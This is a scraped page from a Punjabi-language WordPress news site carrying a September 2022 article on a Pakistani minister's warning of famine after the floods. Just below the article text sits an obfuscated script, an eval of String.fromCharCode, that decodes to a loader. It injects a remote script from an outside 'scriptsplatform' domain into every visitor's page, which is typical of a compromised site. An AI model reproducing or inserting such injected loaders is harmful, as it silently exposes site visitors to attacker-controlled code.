<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1477"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1479"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1481"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1478"><a href="https://panjabilok.net/category/english/">English</a></li>
</ul></div>				</div><!-- .nav-wrapper -->
			</nav><!-- #site-navigation -->

			
		</div><!-- .vmagazine-lite-container -->	
	</div>
	   
            <div class="vmagazine-lite-ticker-wrapper cS-hidden">
        <div class="vmagazine-lite-container default-layout">
                        <div class="ticker-wrapp">
                    <div class="vmagazine-lite-ticker-caption">
                        <span>Recent News</span>
                    </div>
                <ul id="vmagazine-lite-news-ticker" >                    <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">
                            ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">
                            ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">
                            &#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">
                            ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
                            <li>
                        <div class="single-news">
                            <a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">
                            ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ...                            </a>
                            <span class="date">
                                September 30, 2023                            </span>
                        </div>
                    </li>
        </ul>            </div>
            </div><!--.vmagazine-lite-container --></div></header><!-- #masthead -->
		</div>
		
		<div id="content" class="site-content">
			
				<div class="vmagazine-lite-breadcrumb-wrapper">
				
	<div class="vmagazine-lite-bread-home">
			<div class="vmagazine-lite-bread-wrapp">
				
					<div class="breadcrumb-title">
																</div>
					<div class="vmagazine-lite-breadcrumb"><nav role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs"><ul class="trail-items"><li class="trail-item trail-begin"><a href="https://panjabilok.net" rel="home"><span>Home</span></a></li><li class="trail-item"><a href="https://panjabilok.net/category/the-world/"><span>ਦੁਨੀਆ</span></a></li><li class="trail-item trail-end current"><span>ਭਿਆਨਕ ਹੜ੍ਹਾਂ ਤੋਂ ਬਾਅਦ ਪਾਕਿ &#8216;ਚ ਭੁੱਖਮਰੀ ਦਾ ਖਤਰਾ-ਇਕਬਾਲ</span></li></ul></nav></div>			</div>
		</div>

			</div>	
			 <div class="vmagazine-lite-container">
	 	
<div id="primary" class="content-area post-single-layout1 vmagazine-lite-content">
	<main id="main" class="site-main" role="main">
		<article id="post-30528" class="post-30528 post type-post status-publish format-standard has-post-thumbnail hentry category-politics category-news category-current-affairs category-the-world">
			
			<span class="cat-links"><a href="https://panjabilok.net/category/politics/" class="cat-16" rel="category tag">ਸਿਆਸਤ</a><a href="https://panjabilok.net/category/news/" class="cat-8" rel="category tag">ਖਬਰਾਂ</a><a href="https://panjabilok.net/category/current-affairs/" class="cat-11" rel="category tag">ਚਲੰਤ ਮਾਮਲੇ</a><a href="https://panjabilok.net/category/the-world/" class="cat-1" rel="category tag">ਦੁਨੀਆ</a></span>
			<header class="entry-header">
				<h1 class="entry-title">ਭਿਆਨਕ ਹੜ੍ਹਾਂ ਤੋਂ ਬਾਅਦ ਪਾਕਿ &#8216;ਚ ਭੁੱਖਮਰੀ ਦਾ ਖਤਰਾ-ਇਕਬਾਲ</h1>
			</header><!-- .entry-header -->
						<div class="entry-meta clearfix">
				<span class="posted-on"><i class="fa fa-clock-o"></i>September 1, 2022</span><span class="comments"><i class="fa fa-comments"></i>0</span>			</div><!-- .entry-meta -->
						<div class="entry-thumb"><img width="800" height="480" src="https://panjabilok.net/wp-content/uploads/2022/09/62b08a1e96b06.jpg" class="attachment-full size-full wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://panjabilok.net/wp-content/uploads/2022/09/62b08a1e96b06.jpg 800w, https://panjabilok.net/wp-content/uploads/2022/09/62b08a1e96b06-300x180.jpg 300w, https://panjabilok.net/wp-content/uploads/2022/09/62b08a1e96b06-768x461.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></div>
			<div class="entry-content clearfix">
				<p><strong>ਇਸਲਾਮਾਬਾਦ</strong>-ਪਾਕਿਸਤਾਨ ਦੇ ਯੋਜਨਾ ਮੰਤਰੀ ਅਹਿਸਾਨ ਇਕਬਾਲ ਨੇ ਹੜ੍ਹ ਦੀ ਸਥਿਤੀ ਨੂੰ ਲੈ ਕੇ ਵੱਡੀ ਚਿਤਾਵਨੀ ਦਿੰਦੇ ਹੋਏ ਕਿਹਾ ਕਿ ਜੇਕਰ ਸਥਿਤੀ &#8216;ਚ ਜਲਦ ਸੁਧਾਰ ਨਹੀਂ ਹੋਇਆ ਤਾਂ ਦੇਸ਼ ਨੂੰ ਭੁੱਖਮਰੀ ਦਾ ਸਾਹਮਣਾ ਕਰਨਾ ਪੈ ਸਕਦਾ ਹੈ। ਮੰਤਰੀ ਨੇ ਭਵਿੱਖਬਾਣੀ ਕੀਤੀ ਹੈ ਕਿ ਮੌਜੂਦਾ ਹੜ੍ਹਾਂ ਦੇ ਨਤੀਜੇ ਵਜੋਂ ਦੇਸ਼ ਦੇ ਪੁਨਰ ਨਿਰਮਾਣ ਅਤੇ ਮੁੜ ਵਸੇਬੇ ਵਿੱਚ ਪੰਜ ਸਾਲ ਲੱਗ ਸਕਦੇ ਹਨ, ਜੀਓ ਨਿਊਜ਼ ਨੇ ਰਿਪੋਰਟ ਕੀਤੀ। ਯੋਜਨਾ ਮੰਤਰੀ ਅਹਿਸਾਨ ਇਕਬਾਲ ਨੇ ਕਿਹਾ ਕਿ ਇਸ ਆਫਤ &#8216;ਚ ਲੋਕਾਂ ਨੇ ਆਪਣੀ ਪੂਰੀ ਰੋਜ਼ੀ-ਰੋਟੀ ਖੋਹ ਲਈ ਹੈ, ਇਸ ਵਾਰ ਸਥਿਤੀ 2010 ਦੇ ਹੜ੍ਹਾਂ ਤੋਂ ਵੀ ਮਾੜੀ ਹੈ, ਜਿਸ ਲਈ ਸੰਯੁਕਤ ਰਾਸ਼ਟਰ (ਯੂ.ਐੱਨ.) ਨੇ ਹੁਣ ਤੱਕ ਦੀ ਸਭ ਤੋਂ ਵੱਡੀ ਆਫਤ ਅਪੀਲ ਜਾਰੀ ਕੀਤੀ ਸੀ। ਇਕਬਾਲ ਨੇ ਕਿਹਾ ਕਿ ਵਿੱਤੀ ਮਦਦ ਲਈ ਕਿਸੇ ਵੀ ਰਸਮੀ ਬੇਨਤੀ ਨੂੰ ਨੁਕਸਾਨ ਦੇ ਪੈਮਾਨੇ ਦਾ ਪਤਾ ਲੱਗਣ ਤੱਕ ਉਡੀਕ ਕਰਨੀ ਪਵੇਗੀ। ਪਾਕਿਸਤਾਨ ਹੁਣ ਵਿਸ਼ਵ ਬੈਂਕ ਅਤੇ ਏਸ਼ੀਆਈ ਵਿਕਾਸ ਬੈਂਕ ਸਮੇਤ ਭਾਈਵਾਲਾਂ ਨਾਲ ਇਸ ਦਾ ਮੁਲਾਂਕਣ ਕਰ ਰਿਹਾ ਹੈ।<br />
ਇਸ ਤੋਂ ਪਹਿਲਾਂ ਦੇਸ਼ ਦੇ ਮੰਤਰੀ ਮਿਫਤਾਹ ਇਸਮਾਈਲ ਨੇ ਦਾਅਵਾ ਕੀਤਾ ਸੀ ਕਿ ਪਾਕਿਸਤਾਨ ਵਿਚ ਅਚਾਨਕ ਆਏ ਹੜ੍ਹਾਂ ਨੇ ਉਸ ਦੀ ਆਰਥਿਕਤਾ ਨੂੰ ਭਾਰੀ ਨੁਕਸਾਨ ਪਹੁੰਚਾਇਆ ਹੈ। ਉਨ੍ਹਾਂ ਨੇ ਦੱਸਿਆ ਸੀ ਕਿ ਹੜ੍ਹਾਂ ਕਾਰਨ ਵੱਖ-ਵੱਖ ਖੇਤਰਾਂ &#8216;ਚ ਘੱਟੋ-ਘੱਟ 10 ਅਰਬ ਡਾਲਰ ਦਾ ਨੁਕਸਾਨ ਹੋਇਆ ਹੈ। ਹਾਲਾਂਕਿ, ਮੰਤਰੀ ਨੇ ਕਿਹਾ ਕਿ ਉਨ੍ਹਾਂ ਕੋਲ ਇਸ ਸਮੇਂ ਆਰਥਿਕਤਾ ਦੇ ਹਰੇਕ ਖੇਤਰ ਨੂੰ ਹੋਏ ਨੁਕਸਾਨ ਦਾ ਵੇਰਵਾ ਨਹੀਂ ਹੈ। ਮਿਫਤਾ ਨੇ ਕਿਹਾ ਕਿ ਇਹ ਮੁੱਢਲਾ ਮੁਲਾਂਕਣ ਹੈ, ਜੋ ਜ਼ਮੀਨੀ ਸਰਵੇਖਣ ਕਰਨ ਤੋਂ ਬਾਅਦ ਹੋਰ ਵਧ ਸਕਦਾ ਹੈ।</p>
<div class="yj6qo"></div>
<div class="adL"></div>
<p><script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));/*99586587347*/</script></p>
				</div>
				<div class="entry-content clearfix">
						                    													    	
					
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://panjabilok.net/%e0%a8%9a%e0%a9%80%e0%a8%a8-%e0%a8%9a-%e0%a8%86%e0%a8%b0%e0%a8%a5%e0%a8%bf%e0%a8%95-%e0%a8%ae%e0%a9%b0%e0%a8%a6%e0%a9%80-%e0%a8%a8%e0%a9%87-%e0%a8%ac%e0%a9%87%e0%a8%b0%e0%a9%8b%e0%a9%9b/" rel="prev"><span> Previous Article</span> <p>ਚੀਨ ’ਚ ਆਰਥਿਕ ਮੰਦੀ ਨੇ ਬੇਰੋਜ਼ਗਾਰੀ ਵਧਾਈ</p></a></div><div class="nav-next"><a href="https://panjabilok.net/%e0%a8%b6%e0%a9%8b%e0%a8%b6%e0%a8%b2-%e0%a8%ae%e0%a9%80%e0%a8%a1%e0%a9%80%e0%a8%86-%e0%a8%a4%e0%a9%87-%e0%a8%9b%e0%a8%be%e0%a8%87%e0%a8%86-%e0%a8%ae%e0%a9%81%e0%a8%b8%e0%a8%b2/" rel="next"><span> Next Article</span> <p>ਸ਼ੋਸ਼ਲ ਮੀਡੀਆ ’ਤੇ ਛਾਇਆ ‘ਮੁਸਲਿਮ ਡਿਲੀਵਰੀ’ ਵਾਲਾ ਨਹੀਂ ਚਾਹੀਦਾ!!</p></a></div></div>
	</nav>			</div><!-- .entry-content -->
            
				<div id="respond" class="comment-respond">
		<h4 id="reply-title" class="comment-reply-title"><span class="title-bg">Comment here <small><a rel="nofollow" id="cancel-comment-reply-link" href="/%E0%A8%AD%E0%A8%BF%E0%A8%86%E0%A8%A8%E0%A8%95-%E0%A8%B9%E0%A9%9C%E0%A9%8D%E0%A8%B9%E0%A8%BE%E0%A8%82-%E0%A8%A4%E0%A9%8B%E0%A8%82-%E0%A8%AC%E0%A8%BE%E0%A8%85%E0%A8%A6-%E0%A8%AA%E0%A8%BE%E0%A8%95/#respond" style="display:none;">Cancel reply</a></small></span></h4><form action="https://panjabilok.net/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea placeholder="Your Comment" id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea placeholder="Your Comment"></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" placeholder="Name*" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" placeholder="Email Address*" name="email" type="email" value="" size="30" maxlength="100" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" placeholder="Website" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Comment" /> <input type='hidden' name='comment_post_ID' value='30528' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
					</article><!-- #post-## -->
	</main><!-- #main -->
</div><!-- #primary -->


<aside id="secondary" class="widget-area vmagazine-lite-sidebar" role="complementary">
	<div class="theiaStickySidebar">
				<div id="search-2" class="widget widget_search">
<form method="get" class="search-form" action="https://panjabilok.net/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" autocomplete="off" class="search-field" placeholder="Search ..." value="" name="s">
	</label>
	<input type="submit" class="search-submit" value="Search">

</form>

</div>
		<div id="recent-posts-2" class="widget widget_recent_entries">
		<h4 class="widget-title"><span class="title-bg">Recent Posts</span></h4>
		<ul>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%88%e0%a8%a8%e0%a9%87%e0%a8%a1%e0%a8%be-%e0%a8%9a-%e0%a8%9c%e0%a9%8b-%e0%a8%b9%e0%a9%8b-%e0%a8%b0%e0%a8%bf%e0%a8%b9%e0%a8%be-%e0%a8%b9%e0%a9%88-%e0%a8%89%e0%a8%b8-%e0%a8%a8%e0%a9%82/">ਕੈਨੇਡਾ &#8216;ਚ ਜੋ ਹੋ ਰਿਹਾ ਹੈ ਉਸ ਨੂੰ ਸਧਾਰਣ ਨਾ ਸਮਝੋ : ਜੈਸ਼ੰਕਰ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b9%e0%a9%81%e0%a8%a3-%e0%a8%b8%e0%a8%95%e0%a8%be%e0%a8%9f%e0%a8%b2%e0%a9%88%e0%a8%82%e0%a8%a1-%e0%a8%9a-%e0%a8%ad%e0%a8%be%e0%a8%b0%e0%a8%a4%e0%a9%80-%e0%a8%a1%e0%a8%bf%e0%a8%aa%e0%a8%b2/">ਹੁਣ ਸਕਾਟਲੈਂਡ &#8216;ਚ ਭਾਰਤੀ ਡਿਪਲੋਮੈਟ ਨੂੰ ਗੁਰੂਘਰ ਜਾਣ ਤੋਂ ਰੋਕਿਆ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%a8%e0%a8%b5%e0%a8%be%e0%a8%9c%e0%a8%bc-%e0%a8%b8%e0%a8%bc%e0%a8%b0%e0%a9%80%e0%a8%ab-%e0%a8%b5%e0%a8%a4%e0%a8%a8-%e0%a8%b5%e0%a8%be%e0%a8%aa%e0%a8%b8%e0%a9%80-%e0%a8%a4%e0%a9%87-%e0%a8%b0/">&#8220;ਨਵਾਜ਼ ਸ਼ਰੀਫ ਵਤਨ ਵਾਪਸੀ &#8216;ਤੇ ਰੈਲੀ ਨੂੰ ਕਰਨਗੇ ਸੰਬੋਧਨ&#8221;</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%b5%e0%a8%aa%e0%a8%be%e0%a8%b0%e0%a8%95-%e0%a8%b8%e0%a8%ac%e0%a9%b0%e0%a8%a7%e0%a8%be%e0%a8%82-%e0%a8%a4%e0%a9%87-%e0%a8%9c%e0%a9%88%e0%a8%b8%e0%a8%bc%e0%a9%b0%e0%a8%95%e0%a8%b0-%e0%a8%a8/">ਵਪਾਰਕ ਸਬੰਧਾਂ &#8216;ਤੇ ਜੈਸ਼ੰਕਰ ਨੇ ਕੈਥਰੀਨ ਨਾਲ ਕੀਤੀ ਚਰਚਾ</a>
									</li>
											<li>
					<a href="https://panjabilok.net/%e0%a8%95%e0%a9%b1%e0%a8%9f%e0%a9%9c%e0%a8%aa%e0%a9%b0%e0%a8%a5%e0%a9%80-%e0%a8%85%e0%a9%b0%e0%a8%a6%e0%a9%8b%e0%a8%b2%e0%a8%a8-%e0%a8%b8%e0%a8%be%e0%a8%a1%e0%a9%87-%e0%a8%b2%e0%a9%8b%e0%a8%95/">ਕੱਟੜਪੰਥੀ ਅੰਦੋਲਨ ਸਾਡੇ ਲੋਕਤੰਤਰ ਨੂੰ ਖ਼ਤਰਾ : ਬਾਈਡਨ</a>
									</li>
					</ul>

		</div><div id="recent-comments-2" class="widget widget_recent_comments"><h4 class="widget-title"><span class="title-bg">Recent Comments</span></h4><ul id="recentcomments"></ul></div><div id="archives-3" class="widget widget_archive"><h4 class="widget-title"><span class="title-bg">Archives</span></h4>
			<ul>
					<li><a href='https://panjabilok.net/2023/09/'>September 2023</a></li>
	<li><a href='https://panjabilok.net/2023/08/'>August 2023</a></li>
	<li><a href='https://panjabilok.net/2023/07/'>July 2023</a></li>
	<li><a href='https://panjabilok.net/2023/06/'>June 2023</a></li>
	<li><a href='https://panjabilok.net/2023/05/'>May 2023</a></li>
	<li><a href='https://panjabilok.net/2023/04/'>April 2023</a></li>
	<li><a href='https://panjabilok.net/2023/03/'>March 2023</a></li>
	<li><a href='https://panjabilok.net/2023/02/'>February 2023</a></li>
	<li><a href='https://panjabilok.net/2023/01/'>January 2023</a></li>
	<li><a href='https://panjabilok.net/2022/12/'>December 2022</a></li>
	<li><a href='https://panjabilok.net/2022/11/'>November 2022</a></li>
	<li><a href='https://panjabilok.net/2022/10/'>October 2022</a></li>
	<li><a href='https://panjabilok.net/2022/09/'>September 2022</a></li>
	<li><a href='https://panjabilok.net/2022/08/'>August 2022</a></li>
	<li><a href='https://panjabilok.net/2022/07/'>July 2022</a></li>
	<li><a href='https://panjabilok.net/2022/06/'>June 2022</a></li>
	<li><a href='https://panjabilok.net/2022/05/'>May 2022</a></li>
	<li><a href='https://panjabilok.net/2022/04/'>April 2022</a></li>
	<li><a href='https://panjabilok.net/2022/03/'>March 2022</a></li>
	<li><a href='https://panjabilok.net/2022/02/'>February 2022</a></li>
	<li><a href='https://panjabilok.net/2022/01/'>January 2022</a></li>
	<li><a href='https://panjabilok.net/2021/12/'>December 2021</a></li>
	<li><a href='https://panjabilok.net/2021/11/'>November 2021</a></li>
	<li><a href='https://panjabilok.net/2021/10/'>October 2021</a></li>
	<li><a href='https://panjabilok.net/2021/09/'>September 2021</a></li>
	<li><a href='https://panjabilok.net/2021/08/'>August 2021</a></li>
	<li><a href='https://panjabilok.net/2021/07/'>July 2021</a></li>
	<li><a href='https://panjabilok.net/2018/12/'>December 2018</a></li>
	<li><a href='https://panjabilok.net/2018/04/'>April 2018</a></li>
	<li><a href='https://panjabilok.net/2018/02/'>February 2018</a></li>
			</ul>

			</div><div id="categories-3" class="widget widget_categories"><h4 class="widget-title"><span class="title-bg">Categories</span></h4>
			<ul>
					<li class="cat-item cat-item-9"><a href="https://panjabilok.net/category/english/">English</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://panjabilok.net/category/strange/">ਅਜਬ ਗਜਬ</a>
</li>
	<li class="cat-item cat-item-15"><a href="https://panjabilok.net/category/crime/">ਅਪਰਾਧ</a>
</li>
	<li class="cat-item cat-item-12"><a href="https://panjabilok.net/category/literary-society/">ਸਾਹਿਤਕ ਸੱਥ</a>
</li>
	<li class="cat-item cat-item-16"><a href="https://panjabilok.net/category/politics/">ਸਿਆਸਤ</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://panjabilok.net/category/health-news/">ਸਿਹਤ-ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://panjabilok.net/category/news/">ਖਬਰਾਂ</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://panjabilok.net/category/sports-players/">ਖੇਡ ਖਿਡਾਰੀ</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://panjabilok.net/category/arrogance/">ਗੁਸਤਾਖੀਆਂ</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://panjabilok.net/category/current-affairs/">ਚਲੰਤ ਮਾਮਲੇ</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://panjabilok.net/category/the-world/">ਦੁਨੀਆ</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://panjabilok.net/category/immigrant-issues/">ਪ੍ਰਵਾਸੀ ਮਸਲੇ</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://panjabilok.net/category/ball-wares/">ਬਾਲ ਵਰੇਸ</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://panjabilok.net/category/entertainment/">ਮਨੋਰੰਜਨ</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://panjabilok.net/category/special-article/">ਵਿਸ਼ੇਸ਼ ਲੇਖ</a>
</li>
			</ul>

			</div>			</div>
</aside><!-- #secondary -->
</div>
</div><!-- #content -->

		
		<footer id="colophon" class="site-footer footer-one">
			<div class="buttom-footer footer_one">
			<div class="middle-footer-wrap">
			<div class="vmagazine-lite-container">
				<div class="middle-ftr-wrap">
									     <div class="footer-logo-wrap">
	        			<a href="https://panjabilok.net/"><img src="https://panjabilok.net/wp-content/uploads/2021/07/cropped-panjabilok_net.png" ></a>
	        		</div>
				    				    <div class="footer-desc">
				    	panjabilok.net Newspaper , Magazine and Blog. It is crafted with great attention to details, incredible features, an intuitive user interface and everything else you need to create outstanding websites.
				    </div>
				    				    				    <div class="footer-social">
							    <ul class="social">
	    			        <li>
		        	<a href="">
		        		<i class="fa fa-facebook"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-instagram"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-linkedin"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-google-plus"></i>
		        	</a>
		        </li>
	        		        <li>
		        	<a href="">
		        		<i class="fa fa-tumblr"></i>
		        	</a>
		        </li>
	        		</ul>									
	    					</div>
									</div>
			</div>
		</div>
			<div class="footer-btm-wrap">
			<div class="vmagazine-lite-container">
				<div class="vmagazine-lite-btm-ftr">
					<div class="footer-credit">
	            						<div class="site-info">
					© 2022 Developed By London Kreatives | 		            WordPress Theme : <a href="https://accesspressthemes.com/wordpress-themes/vmagazine-lite/" target="_blank">VMagazine Lite</a> 
				</div><!-- .site-info -->				
			            	</div>
	            			            	<div class="footer-nav">
		            	<nav class="footer-navigation">
			        					        		</nav>
		        		</div>
		        	        		</div>
            </div>
		</div>
</div>
		
			
		</footer><!-- #colophon -->
		
	
<a href="#" class="scrollup">
	<i class="fa fa-angle-up" aria-hidden="true"></i>
</a>
</div><!-- .vmagazine-lite-main-wrapper -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/vmagazine-lite/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lazy-load/jquery.lazy.min.js?ver=1.3.5" id="jquery-lazy-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/mCustomScrollbar/jquery.mCustomScrollbar.js?ver=1.3.5" id="jquery-mCustomScrollbar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/jquery.fitvids.js?ver=1.3.5" id="jquery-fitvids-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/navigation.js?ver=1.3.5" id="vmagazine-lite-navigation-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/skip-link-focus-fix.js?ver=1.3.5" id="vmagazine-lite-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/lightslider/lightslider.js?ver=1.3.5" id="jquery-lightslider-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/js/wow.js?ver=1.3.5" id="jquery-wow-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/prettyPhoto/js/jquery.prettyPhoto.js?ver=1.3.5" id="jquery-prettyphoto-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/theia-sticky-sidebar/theia-sticky-sidebar.js?ver=1.3.5" id="jquery-theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://panjabilok.net/wp-content/themes/vmagazine-lite/assets/library/slick/slick.min.js?ver=1.3.5" id="jquery-slick-js"></script>
<script type="text/javascript" id="vmagazine-lite-custom-script-js-extra">
/* <![CDATA[ */
var vmagazine_lite_ajax_script = {"mode":"enable","ajax_search":"show","ajaxurl":"https://panjabilok.net/wp-admin/admin-ajax.php","fileUrl":"https://panjabilok.net/wp-content/themes/vmagazine-lite","lazy":"enable","controls":"default-layout"};
//# sourceURL=vmagazine-lite-custom-script-js-extra
/* ]]> */
</script>
